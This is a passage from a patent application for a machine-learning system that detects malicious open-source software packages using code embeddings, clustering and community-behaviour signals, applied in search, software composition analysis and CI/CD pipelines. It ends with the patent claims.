According to embodiments of the present disclosure, a maintainer is a person that is “maintaining” an open-source project and typically has elevated privileges to do things such as: merge pull requests into the main branch, release new versions and artifacts of the project, take formal decisions around for the project, etc. The maintainer is typically a developer that writes a lot of the software code. Conversely, a contributor is a person that “contributes” to an open-source project with either software code or other valuable things (documents, community managers etc.), but is not a maintainer.

After the combined trained component-level and community-level models are created at step 1124, method 1100 proceeds to step 1128, where the processor 208 and/or the processor of malicious software detection system 305 receives a software package including software components. After receiving the software package including software components at step 1128, method 1100 proceeds to step 1132, where the processor 208 and/or the processor of malicious software detection system 305 identifies one or more software components from the received software package as malicious based on a comparison between the software components of the received software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers.

After identifying one or more software components from the received software package as malicious at step 1132, method 1100 proceeds to step 1136, where the processor 208 and/or the processor of malicious software detection system 305 generates a malicious probability for each of the identified one or more software components from the software package. After generating a malicious probability for each of the identified one or more software components from the software package at step 1136, method 1100 proceeds to step 1140, where the processor 208 and/or the processor of malicious software detection system 305 evaluates whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components. According to some embodiments of the present disclosure, if any part of the software package is determined to be malicious, then the entire software package is labeled as malicious. Otherwise, the software package is labeled as benign. According to an alternative embodiment of the present disclosure if at least one part of the software package exceeds a probability or score representing a likelihood that the at least one part of the software package is malicious, then the entire software package is labeled malicious. For example, if the probability exceeds a threshold (e.g., 20% or 30%) for the at least one part of the software package, then the entire software package is labeled as malicious. Otherwise, the software package is labeled as benign. According to a further embodiment of the present disclosure, if a predetermined number of parts of the software package are determined to be malicious (by exceeding a threshold value or not) then the entire software package is labeled as malicious. Otherwise, the software package is labeled as benign.

After evaluating whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components at step 1140, method 1100 may proceed to one of the following: an exemplary method for detecting malicious software packages in a search engine application according to one embodiment of the present disclosure identified by the letter “A”; an exemplary method for detecting malicious software packages in a software composition analysis tool application according to one embodiment of the present disclosure identified by the letter “B”; an exemplary method for detecting malicious software packages in a continuous integration/continuous deployment (CI/CD) pipeline application according to one embodiment of the present disclosure identified by the letter “C” or to decision step 1144, where the processor 208 and/or the processor of malicious software detection system 305 determines if this is the last software package to be evaluated. The methods identified with the letters “A”, “B” and “C” will be explained later.

If this is not the last software package to be evaluated, “NO” at decision step 1144, method 1100 returns to step 1132, where the processor 208 and/or the processor of malicious software detection system 305 identifies one or more software components from the received software package as malicious based on a comparison between the software components of the received software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers. If this is the last software package to be evaluated, “YES” at decision step 1144, method 1100 ends at END operation at step 1148.



A description of the method identified with letter “A” is now provided with reference to FIGS. 6 and 12. FIG. 6 is a diagram of a user interface 600 for a search engine application 602 for detecting malicious software packages according to embodiments of the present disclosure. FIG. 12 is a flowchart illustrating an exemplary method 1200 for detecting malicious software packages in a search engine application according to one embodiment of the present disclosure. While a general order of the steps of method 1200 is shown in FIG. 12, method 1200 can include more or fewer steps or can arrange the order of the steps differently than those shown in FIG. 12. Further, two or more steps may be combined into one step. Generally, method 1200 starts at step 1204 and ends with step 1228 which is a return to method 1100 at step 1144. Method 1200 can be executed as a set of computer-executable instructions executed by a data-processing system and encoded or stored on a computer readable medium. Hereinafter, method 1200 shall be explained with reference to systems, components, modules, software, data structures, user interfaces, etc. described in conjunction with FIGS. 1-10.

Method 1200 proceeds to step 1204, where the processor 208 and/or the processor of malicious software detection system 305 stores in a database, software packages including the evaluated software package from step 1140. After storing in the database the software packages at step 1204, method 1200 proceeds to step 1208, where the processor 208 and/or the processor of malicious software detection system 305 receives a search query for identifying software packages from the stored software packages that match the search query. After receiving the search query for identifying software packages from the stored software packages that match the search query at step 1208, method 1200 proceeds to decision step 1212, where the processor 208 and/or the processor of malicious software detection system 305 determines if there are any matched software packages based on the received search query.

If there are matched software packages, “YES” at decision step 1212, method 1200 proceeds to step 1216, where the processor 208 and/or the processor of malicious software detection system 305 receives one or more matched software packages based on the received search query. After receiving the one or more matched software packages based on the received search query at step 1216, method 1200 proceeds to step 1220, where the processor 208 and/or the processor of malicious software detection system 305 generates a malicious probability for each identified one or more software components from the one or more matched software packages based on a comparison between the one or more software components from the one or more matched software packages and each of the malicious software component classifiers and the suspicious community behavior classifiers. This step is like step 1132 and 1136 from method 1100.

After generating a malicious probability for each identified one or more software components from the one or more matched software packages based on a comparison between the one or more software components from the one or more matched software packages and each of the malicious software component classifiers and the suspicious community behavior classifiers at step 1220, method 1200 proceeds to step 1224, where the processor 208 and/or the processor of malicious software detection system 305 determines whether the one or more matched software packages is a malicious software package. After determining whether the one or more matched software packages is a malicious software package at step 1224, method 1200 proceeds to step 1228, which returns method 1200 to step 1144 of method 1100. If there are no matched software packages, “NO” at decision step 1212, method 1200 also proceeds to step 1228, which returns method 1200 to step 1144 of method 1100.

Referring back to FIG. 6 the user interface 600 generally includes an application window 602 entitled “Search Engine” and a browser window 608. Application window 602 may also include an application tool bar 604 having graphical element 606. Browser window 608 may also include graphical element 610, a text input box 612 and a search button 614. It should be appreciated that the elements illustrated by user interface 600 are one embodiment and that more, fewer, or different graphical elements may be utilized without departing from the scope of the embodiments. Text input box 612 may be used to enter a search query. The search button 614 may be used to execute a search query for stored software packages that match the entered search query. Graphical element 606 may be a progress bar to indicate the progress for the search. A window 610 in the browser window 608 may provide the results of search.





A description of the method identified with letter “B” is now provided with reference to FIGS. 7 and 13. FIG. 7 is a diagram of a user interface 700 for a software composition analysis tool application for detecting malicious software packages according to embodiments of the present disclosure. FIG. 13 is a flowchart illustrating an exemplary method 1300 for detecting malicious software packages in a software composition analysis tool application for detecting malicious software packages according to embodiments of the present disclosure. While a general order of the steps of method 1300 is shown in FIG. 13, method 1300 can include more or fewer steps or can arrange the order of the steps differently than those shown in FIG. 13. Further, two or more steps may be combined into one step. Generally, method 1300 starts at step 1304 and ends with step 1324 which is a return to method 1100 at step 1144. Method 1300 can be executed as a set of computer-executable instructions executed by a data-processing system and encoded or stored on a computer readable medium. Hereinafter, method 1300 shall be explained with reference to systems, components, modules, software, data structures, user interfaces, etc. described in conjunction with FIGS. 1-10.

Method 1300 proceeds to step 1304, where the processor 208 and/or the processor of malicious software detection system 305 includes in a software composition analysis tool, software packages including the evaluated software package from step 1140. After including the software packages in the software composition analysis tool at step 1304, method 1300 proceeds to step 1308, where the processor 208 and/or the processor of malicious software detection system 305 scans the software composition analysis tool with the included software packages. After scanning the software composition analysis tool with the included software packages at step 1308, method 1300 proceeds to step 1312, where the processor 208 and/or the processor of malicious software detection system 305 generates a malicious probability for each identified one or more software components from scanned software packages based on a comparison between the one or more software components from the scanned software packages and each of the malicious software component classifiers and the suspicious community behavior classifiers. This step is like step 1132 and 1136 from method 1100.

After generating a malicious probability for each identified one or more software components from the scanned software packages based on a comparison between the one or more software components from the scanned software packages and each of the malicious software component classifiers and the suspicious community behavior classifiers at step 1312, method 1300 proceeds to decision step 1316, where the processor 208 and/or the processor of malicious software detection system 305 determines if there are any malicious components from the scanned software packages. If there are malicious components, “YES” at decision step 1316, method 1300 proceeds to step 1320 where the processor 208 and/or the processor of malicious software detection system 305 determines whether one or more of the scanned packages is a malicious software package. After determining whether one or more software packages is a malicious software package at step 1320, method 1300 proceeds to step 1324, which returns method 1300 to step 1144 of method 1100. If there are no malicious software components, “NO” at decision step 1316, method 1300 also proceeds to step 1324, which returns method 1300 to step 1144 of method 1100.

Referring back to FIG. 7, the user interface 700 generally includes an application window 702 entitled “Software Composition Analysis Tool” and a browser window 708. Application window 702 may also include an application tool bar 704 having graphical element 706. Browser window 708 may also include graphical table 710, a text input box 712 and a search button 714. It should be appreciated that the elements illustrated by user interface 700 are one embodiment and that more, fewer, or different graphical elements may be utilized without departing from the scope of the embodiments. Text input box 712 may be used to enter the name of the software component to be analyzed. The search button 714 may be used to execute a search for the software package to be analyzed. Graphical table 710 may be a table indicating the list of software components included in the software package along with the corresponding malware risk scores for each of the software components for the software package.





A description of the method identified with letter “C” is now provided with reference to FIGS. 8 and 14. FIG. 8 is a diagram of a user interface 800 for a continuous integration/continuous deployment (CI/CD) pipeline application for detecting malicious software packages according to embodiments of the present disclosure. FIG. 14 is a flowchart illustrating an exemplary method 1400 for detecting malicious software packages in a CI/CD pipeline application according to embodiments of the present disclosure. While a general order of the steps of method 1400 is shown in FIG. 14, method 1400 can include more or fewer steps or can arrange the order of the steps differently than those shown in FIG. 14. Further, two or more steps may be combined into one step. Generally, method 1400 starts at step 1404 and ends with step 1428 which is a return to method 1100 at step 1144. Method 1300 can be executed as a set of computer-executable instructions executed by a data-processing system and encoded or stored on a computer readable medium. Hereinafter, method 1400 shall be explained with reference to systems, components, modules, software, data structures, user interfaces, etc. described in conjunction with FIGS. 1-10.

Method 1400 proceeds to step 1404, where the processor 208 and/or the processor of malicious software detection system 305 integrates into the CI/CD pipeline, software packages including the evaluated software package from step 1140. After integrating into the CI/CD pipeline, software packages including the evaluated software package at step 1404, method 1400 proceeds to step 1408, where the processor 208 and/or the processor of malicious software detection system 305 identifies the integrated software packages. After identifying the integrated software packages at step 1408, method 1400 proceeds to step 1412, where the processor 208 and/or the processor of malicious software detection system 305 generates a malicious probability for each identified one or more software components from the identified integrated software packages based on a comparison between the one or more software components from the identified integrated software packages and each of the malicious software component classifiers and the suspicious community behavior classifiers. This step is like step 1132 and 1136 from method 1100.

After generating a malicious probability for each identified one or more software components from the identified integrated software packages based on a comparison between the one or more software components from the identified integrated software packages and each of the malicious software component classifiers and the suspicious community behavior classifiers at step 1412, method 1400 proceeds to decision step 1416, where the processor 208 and/or the processor of malicious software detection system 305 determines if there are any malicious components from the identified integrated software packages. If there are malicious components, “YES” at decision step 1416, method 1400 proceeds to step 1420 where the processor 208 and/or the processor of malicious software detection system 305 determines whether one or more of the identified integrated software packages is a malicious software package. After determining whether one or more of the determined identified integrated software packages is a malicious software package at step 1420, method 1400 proceeds to step 1424, where the processor 208 and/or the processor of malicious software detection system 305 blocks the download of the determined one or more identified integrated software packages that is a malicious software package. After blocking the download of the determined one or more identified integrated software packages that is a malicious software package at step 1424, method 1400 proceeds to step 1428, which returns method 1400 to step 1144 of method 1100. If there are no malicious software components, “NO” at decision step 1416, method 1400 also proceeds to step 1428, which returns method 1400 to step 1144 of method 1100.

Referring back to FIG. 8 the user interface 800 generally includes an application window 802 entitled “CI/CD Pipeline” and a browser window 808. Application window 802 may also include an application tool bar 804 having graphical element 806. Browser window 808 may also include graphical element 810. Browser window 808 may also include graphical elements 810, 812 and 814. It should be appreciated that the elements illustrated by user interface 800 are one embodiment and that more, fewer, or different graphical elements may be utilized without departing from the scope of the embodiments. Graphical element 810 identifies a new rule that indicates malware above a certain % to be labeled as malicious. Graphical element 812 identifies a procedure to follow when malware above a certain % is labeled as malicious (e.g., notify user by email that malware is above a certain %). Graphical element 814 identifies a further procedure to follow when malware above a certain % is labeled as malicious (e.g., instructions to fail the pipeline).

According to embodiments of the present disclosure, patterns in malicious software packages are identified and machine learning models are used to detect these patterns. Test software is used to generate embeddings of the source code of the test software. The embedded source code is fed to a clustering algorithm, such as the Markov Clustering Algorithm, for example to create clusters of malicious software. Unknown files (Test Files) are then compared against representative embeddings of these clusters to classify the test files as either malicious files or benign files. According to embodiments of the present disclosure a best performing approach achieved an F1 score of 0.85. This approach has no major differences in performance between obfuscated or un-obfuscated malicious software packages. The programming language of attacks did not impact performance.

According to embodiments of the present disclosure, machine learning algorithms convert source code into a compared data structure called a tensor. Similarities between tensors are determined and then based on these similarities, relationships are detected by clustering together the similarities that are more similar to each other. Test software components are then matched against these clusters and based on how similar the test software component is to a cluster, the test software component is deemed a malicious software component or not. An F1-score of roughly 0.85 on a scale from 0 to 1 where 1 is a perfect model that always categorizes correctly was achieved.

According to embodiments of the present disclosure, given known malicious software components, the system can detect newer versions of the known malicious software components in a test software component. Moreover, according to embodiments of the present disclosure, given known malicious software components, the system can detect malicious software components in a test software component based on characteristics in the known malicious software components.

According to embodiments of the present disclosure, the dataset of malicious packages and corresponding code source files were collected from Backstabber's Knife Collection, MalOSS and RED-LILI. The programming languages were JavaScript®, Python® and Ruby®. Embedding and similarity uses the Microsoft® Uni Xcoder model to create embedding from source code. Cosine similarity was used for computing similarities. Clustering algorithms include, but are not limited to K-means, DB-SCAN and OPTICS, etc. For this example, Markov Clustering Algorithm was used. Regarding classification, the creation of centroids of each cluster was used and no manual selection of these was performed. Instead, any embeddings not belonging to a cluster were discarded when performing the classification.

The present disclosure, in various aspects, embodiments, and/or configurations, includes components, methods, processes, systems, and/or apparatus substantially as depicted and described herein, including various aspects, embodiments, configurations embodiments, sub-combinations, and/or subsets thereof. Those of skill in the art will understand how to make and use the disclosed aspects, embodiments, and/or configurations after understanding the present disclosure. The present disclosure, in various aspects, embodiments, and/or configurations, includes providing devices and processes in the absence of items not depicted and/or described herein or in various aspects, embodiments, and/or configurations hereof, including in the absence of such items as may have been used in previous devices or processes, e.g., for improving performance, achieving ease and\or reducing cost of implementation.

The foregoing discussion has been presented for purposes of illustration and description. The foregoing is not intended to limit the disclosure to the form or forms disclosed herein. In the foregoing Detailed Description for example, various features of the disclosure are grouped together in one or more aspects, embodiments, and/or configurations for the purpose of streamlining the disclosure. The features of the aspects, embodiments, and/or configurations of the disclosure may be combined in alternate aspects, embodiments, and/or configurations other than those discussed above. This method of disclosure is not to be interpreted as reflecting an intention that the claims require more features than are expressly recited in each claim. Rather, as the following claims reflect, inventive aspects lie in less than all features of a single foregoing disclosed aspect, embodiment, and/or configuration. Thus, the following claims are hereby incorporated into this Detailed Description, with each claim standing on its own as a separate preferred embodiment of the disclosure.

Moreover, though the description has included description of one or more aspects, embodiments, and/or configurations and certain variations and modifications, other variations, combinations, and modifications are within the scope of the disclosure, e.g., as may be within the skill and knowledge of those in the art, after understanding the present disclosure. It is intended to obtain rights which include alternative aspects, embodiments, and/or configurations to the extent permitted, including alternate, interchangeable and/or equivalent structures, functions, ranges or steps to those claimed, whether or not such alternate, interchangeable and/or equivalent structures, functions, ranges or steps are disclosed herein, and without intending to publicly dedicate any patentable subject matter.

What is claimed is:

1. A method for detecting malicious software packages, the method comprising:
collecting, by a malicious detection system, information identifying one or more known malicious software component classifiers;
collecting, by the malicious detection system, information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers;
receiving, by the malicious detection system, a software package including software components;
identifying, by the malicious detection system, one or more software components from the software package as malicious based on a comparison between the software components of the software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers;
generating, by the malicious detection system, a malicious probability for each of the identified one or more software components from the software package; and
evaluating, by the malicious detection system, whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components.

2. The method of claim 1, wherein the software component includes software code for a file, software code for part of a file, software code spanning multiple files, and software code for one or more software functions.

3. The method of claim 1, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a time of release of a corresponding software package containing a corresponding known malicious software component of the one or more known malicious software component classifiers.

4. The method of claim 1, wherein a known malicious community behavior of the one or more known malicious community behavior classifiers is determined based on a discrepancy between a registration of a software package and a corresponding deposit of source code associated with the registered software package.

5. The method of claim 1, further comprising:
storing, by the malicious detection system, in a database, software packages including the evaluated software package;
receiving, by the malicious detection system, a search query for identifying software packages from the stored software packages that match the search query;
retrieving, by the malicious detection system, one or more matched software packages based on the received search query; and
determining, by the malicious detection system, whether the one or more matched software packages is a malicious software package.

6. The method of claim 1, further comprising:
including, by the malicious detection system, in a software composition analysis tool, software packages including the evaluated software package;
scanning, by the malicious detection system, the software composition analysis tool with the software packages; and
determining, by the malicious detection system, whether one or more of the scanned software packages is a malicious software package.

7. The method of claim 1, further comprising:
integrating, by the malicious detection system, into a continuous integration/continuous deployment (CI/CD) pipeline, software packages including the evaluated software package;
identifying, by the malicious detection system, the integrated software packages of the CI/CD pipeline;
determining, by the malicious detection system, whether one or more of the identified software packages is a malicious software package; and
blocking, by the malicious detection system, download of the determined one or more of the software packages that is a malicious software package.

8. A system comprising:
one or more processors; and
a memory coupled with and readable by the one or more processors and storing therein a set of instructions which, when executed by the one or more processors, causes the one or more processors to detect malicious software packages by:
collecting information identifying one or more known malicious software component classifiers;
collecting information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers;
receiving a software package including software components;
identifying one or more software components from the software package as malicious based on a comparison between the software components of the software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers;
generating a malicious probability for each of the identified one or more software components from the software package; and
evaluating whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components.

9. The system of claim 8, wherein the software component includes software code for a file, software code for part of a file, software code spanning multiple files, and software code for one or more software functions.

10. The system of claim 8, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a time of release of a corresponding software package containing a corresponding known malicious software component of the one or more known malicious software component classifiers.

11. The system of claim 8, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a discrepancy between a registration of a software package and a corresponding deposit of source code associated with the registered software package.

12. The system of claim 8, wherein the set of instructions further causes the one or more processors to detect malicious software packages by:
storing in a database, software packages including the evaluated software package;
receiving a search query for identifying software packages from the stored software packages that match the search query;
retrieving one or more matched software packages based on the received search query; and
determining whether the one or more matched software packages is a malicious software package.

13. The system of claim 8, wherein the set of instructions further causes the one or more processors to detect malicious software packages by:
including in a software composition analysis tool, software packages including the evaluated software package;
scanning the software composition analysis tool with the software packages; and
determining whether one or more of the scanned software packages is a malicious software package.

14. The system of claim 8, wherein the set of instructions further causes the one or more processors to detect malicious software packages by:
integrating into a continuous integration/continuous deployment (CI/CD) pipeline, software packages including the evaluated software package;
identifying the integrated software packages of the CI/CD pipeline;
determining whether one or more of the identified software packages is a malicious software package; and
blocking download of the determined one or more of the software packages that is a malicious software package.

15. A non-transitory, computer-readable medium comprising a set of instructions stored therein which, when executed by one or more processors, cause the one or more processors to detect malicious software packages by:
collecting information identifying one or more known malicious software component classifiers;
collecting information identifying one or more known suspicious community behavior classifiers associated with the one or more known malicious software component classifiers;
receiving a software package including software components;
identifying one or more software components from the software package as malicious based on a comparison between the software components of the software package and each of the collected one or more known malicious software component classifiers and the collected one or more known suspicious community behavior classifiers;
generating a malicious probability for each of the identified one or more software components from the software package; and
evaluating whether the software package is malicious based on the generated malicious probability for each of the identified one or more software components.

16. The non-transitory, computer-readable medium of claim 15, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a time of release of a corresponding software package containing a corresponding known malicious software component of the one or more known malicious software component classifiers.

17. The non-transitory, computer-readable medium of claim 15, wherein a known suspicious community behavior of the one or more known suspicious community behavior classifiers is determined based on a discrepancy between a registration of a software package and a corresponding deposit of source code associated with the registered software package.

18. The non-transitory, computer-readable medium of claim 15, wherein the set of instructions further causes the one or more processors to detect malicious software packages by:
storing in a database, software packages including the evaluated software package;
receiving a search query for identifying software packages from the stored software packages that match the search query;
retrieving one or more matched software packages based on the received search query; and
determining whether the one or more matched software packages is a malicious software package.

19. The non-transitory, computer-readable medium of claim 15, wherein the set of instructions further causes the one or more processors to detect malicious software packages by:
including in a software composition analysis tool, software packages including the evaluated software package;
scanning the software composition analysis tool with the software packages; and
determining whether one or more of the scanned software packages is a malicious software package.

20. The non-transitory, computer-readable medium of claim 15, wherein the set of instructions further causes the one or more processors to detect malicious software packages by:
integrating into a continuous integration/continuous deployment (CI/CD) pipeline, software packages including the evaluated software package;
identifying the integrated software packages of the CI/CD pipeline;
determining whether one or more of the identified software packages is a malicious software package; and
blocking download of the determined one or more of the software packages that is a malicious software package.
